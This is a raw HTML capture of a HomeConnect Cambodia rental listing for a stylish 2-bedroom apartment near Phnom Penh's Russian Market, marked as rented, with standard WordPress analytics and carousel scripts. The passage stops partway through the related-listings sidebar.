

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/
body_size: 9726
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://hcncambodia.azurewebsites.net/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,581] -->
<meta name="description"  content="This stylish 2 bedroom 2 bathroom apartment near to Russian Market area is now available for rent." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//hcncambodia.azurewebsites.net' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hcncambodia.azurewebsites.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://hcncambodia.azurewebsites.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=11521' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fnew-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fnew-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5443220, 104.9080582" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh" />
<meta name="geo.position" content="11.5443220;104.9080582" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-11521">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4934/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4934.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4934.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4934-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4934-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4934-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4933/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4933.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4933.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4933-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4933-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4933-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4931/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4931.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4931.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4931-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4931-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4931-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4930/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4930.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4930.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4930-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4930-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4930-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4928/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4928.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4928.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4928-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4928-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4928-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-stylish-2-bedroom-2-bathroom-apartment-in-toul-tom-poung-russian-market-area-phnom-penh/attachment/img_4927/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4927.jpg" class="attachment-full size-full" alt="New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh Real Estate" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4927.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4927-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4927-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2017/08/IMG_4927-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="alert alert-danger">RENTED: We're sorry, but this property is currently not available.</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">650 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000799</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Russian Market</div>
									<div class="detail-value">-</div>
									<div class="detail-value">2</div>
									<div class="detail-value">2</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">80</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
									Pets OK, 																		Elevator, 																																				</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=b94539049aaa01f5bf5bcaab21f040fb&amp;map_content=single&amp;name=gm-map-1&amp;object_id=11521" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5443220" />
								<meta itemprop="longitude" content="104.9080582" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/KQYwUhOP0Dk" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=a07a1ddc31c43ea87b1b6e69b07a331b&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=11521&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh</span></h1>
						<span itemprop="description"><p>This stylish 2 bedroom 2 bathroom apartment near to Russian Market area is now available for rent. The apartment boasts a large living room and kitchen area. Two spacious bathrooms and living rooms are well suited for friends coming to work in Phnom Penh. The apartment is bright and airy with a western edge to it. It&#8217;s in the heart of Phnom Penh&#8217;s very popular Russian Market with tons of restaurants, bars, and entertainment nearby.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													3,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190716_153712.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190716_153712" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190716_153712.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190716_153712-300x225.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190716_153712-768x576.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190716_153712-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">Villa in the Russian Market for rent</a></div>
